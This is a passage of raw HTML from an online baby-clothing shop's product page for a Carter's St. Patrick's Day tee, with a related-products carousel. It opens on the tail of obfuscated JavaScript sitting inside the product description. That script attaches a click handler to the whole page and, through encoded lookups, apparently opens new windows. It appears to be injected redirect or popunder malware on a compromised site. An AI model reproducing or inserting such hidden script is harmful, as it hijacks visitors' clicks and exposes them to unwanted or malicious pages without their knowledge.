_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_gender">
			<th class="woocommerce-product-attributes-item__label" scope="row">Gender</th>
			<td class="woocommerce-product-attributes-item__value"><p>Baby Girl</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>3M, 6M, 18M, 12M, 9M, 24M</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_colour">
			<th class="woocommerce-product-attributes-item__label" scope="row">Colour</th>
			<td class="woocommerce-product-attributes-item__value"><p>White</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>Carter&#039;s</h3>
																</div>
											</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>
			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
		<div class="clear"></div>
</div>			</div>
				</div>
		<div class="social-icon"><div class="social-share"><a href="http://www.facebook.com/sharer.php?u=https://sprogstore.com/shop/baby/baby-girl/carters-lucky-girl-st-patricks-day-graphic-tee/&i=https://sprogstore.com/wp-content/uploads/2019/04/acbe72b6-da2e-4f91-a97e-7ace45ad2480.png" title="Facebook" class="share-facebook" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/intent/tweet?url=https://sprogstore.com/shop/baby/baby-girl/carters-lucky-girl-st-patricks-day-graphic-tee/"  title="Twitter" class="share-twitter"><i class="fa fa-twitter"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://sprogstore.com/shop/baby/baby-girl/carters-lucky-girl-st-patricks-day-graphic-tee/"  title="LinkedIn" class="share-linkedin"><i class="fa fa-linkedin"></i></a><a href="https://pinterest.com/pin/create/button/?url=https://sprogstore.com/shop/baby/baby-girl/carters-lucky-girl-st-patricks-day-graphic-tee/&amp;media=https://sprogstore.com/wp-content/uploads/2019/04/acbe72b6-da2e-4f91-a97e-7ace45ad2480.png"  title="Pinterest" class="share-pinterest"><i class="fa fa-pinterest"></i></a></div></div>	</div>

		<div class="related">
			<div class="title-block"><h2>Related Products</h2></div>
			<div class="content-product-list">
				<div class="products-list grid slick-carousel" data-nav="true" data-columns4="1" data-columns3="2" data-columns2="2" data-columns1="4" data-columns="4">
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-girl/carters-2-piece-chambray-flutter-top-floral-capri-legging-set/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/05ff8e10-826a-47ab-85a0-33200bb1677f-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2146" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;3M&quot;,&quot;attribute_colour&quot;:&quot;Denim&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;05ff8e10-826a-47ab-85a0-33200bb1677f.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/05ff8e10-826a-47ab-85a0-33200bb1677f.png&quot;,&quot;alt&quot;:&quot;05ff8e10-826a-47ab-85a0-33200bb1677f.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/05ff8e10-826a-47ab-85a0-33200bb1677f.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/05ff8e10-826a-47ab-85a0-33200bb1677f.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/05ff8e10-826a-47ab-85a0-33200bb1677f-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/05ff8e10-826a-47ab-85a0-33200bb1677f-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2145,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796510903&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2147,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Girl" >Baby Girl</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="3M" >3M</option><option value="24M" >24M</option><option value="18M" >18M</option><option value="9M" >9M</option><option value="12M" >12M</option><option value="6M" >6M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Denim" >Denim</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_69710c19bdf68">Carter&#039;s - 2-Piece Chambray Flutter Top &amp; Floral Capri Legging Set quantity</label>
	<input
		type="number"
				id="quantity_69710c19bdf68"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="2146" />
	<input type="hidden" name="product_id" value="2146" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2146 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2146"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2146,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2146&#038;_wpnonce=1eaa12de65"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2146"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2146" class="quickview quickview-button quickview-2146" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-girl/carters-2-piece-chambray-flutter-top-floral-capri-legging-set/">Carter&#8217;s &#8211; 2-Piece Chambray Flutter Top &amp; Floral Capri Legging Set</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-girl/carters-7-pack-short-sleeve-original-bodysuits-2/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/43730435_1SZ-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="43730435_1SZ" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2230" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Neutral&quot;,&quot;attribute_size&quot;:&quot;12M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;43730435_1SZ&quot;,&quot;caption&quot;:&quot;43730435_1SZ&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ.jpg&quot;,&quot;alt&quot;:&quot;43730435_1SZ&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ-600x600.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2236,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795499117&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2231,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Neutral&quot;,&quot;attribute_size&quot;:&quot;9M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;43730435_1SZ&quot;,&quot;caption&quot;:&quot;43730435_1SZ&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ.jpg&quot;,&quot;alt&quot;:&quot;43730435_1SZ&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ-600x600.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2236,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795499162&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2232,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Neutral&quot;,&quot;attribute_size&quot;:&quot;6M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;43730435_1SZ&quot;,&quot;caption&quot;:&quot;43730435_1SZ&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ.jpg&quot;,&quot;alt&quot;:&quot;43730435_1SZ&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ-600x600.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/43730435_1SZ-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:2236,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795499155&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2234,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Neutral" >Baby Neutral</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="12M" >12M</option><option value="9M" >9M</option><option value="24M" >24M</option><option value="6M" >6M</option><option value="18M" >18M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Assorted" >Assorted</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_69710c19cbd65">Carter&#039;s - 7-Pack Short-Sleeve Original Bodysuits quantity</label>
	<input
		type="number"
				id="quantity_69710c19cbd65"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="2230" />
	<input type="hidden" name="product_id" value="2230" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2230 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2230"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2230,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2230&#038;_wpnonce=1eaa12de65"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2230"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2230" class="quickview quickview-button quickview-2230" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-girl/carters-7-pack-short-sleeve-original-bodysuits-2/">Carter&#8217;s &#8211; 7-Pack Short-Sleeve Original Bodysuits</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-girl/carters-snap-up-elephant-cotton-sleep-play/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/f4b87aa7-cbc7-48ba-b888-1225afacf662-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="f4b87aa7-cbc7-48ba-b888-1225afacf662.png" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="1841" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;9M&quot;,&quot;attribute_colour&quot;:&quot;Ivory&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;f4b87aa7-cbc7-48ba-b888-1225afacf662.png&quot;,&quot;caption&quot;:&quot;f4b87aa7-cbc7-48ba-b888-1225afacf662.png&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/f4b87aa7-cbc7-48ba-b888-1225afacf662.png&quot;,&quot;alt&quot;:&quot;f4b87aa7-cbc7-48ba-b888-1225afacf662.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/f4b87aa7-cbc7-48ba-b888-1225afacf662.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/f4b87aa7-cbc7-48ba-b888-1225afacf662.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/f4b87aa7-cbc7-48ba-b888-1225afacf662-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/f4b87aa7-cbc7-48ba-b888-1225afacf662-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:1840,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796287676&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1844,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Girl&quot;,&quot;attribute_size&quot;:&quot;6M&quot;,&quot;attribute_colour&quot;:&quot;Ivory&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;f4b87aa7-cbc7-48ba-b888-1225afacf662.png&quot;,&quot;caption&quot;:&quot;f4b87aa7-cbc7-48ba-b888-1225afacf662.png&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/f4b87aa7-cbc7-48ba-b888-1225afacf662.png&quot;,&quot;alt&quot;:&quot;f4b87aa7-cbc7-48ba-b888-1225afacf662.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/f4b87aa7-cbc7-48ba-b888-1225afacf662.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 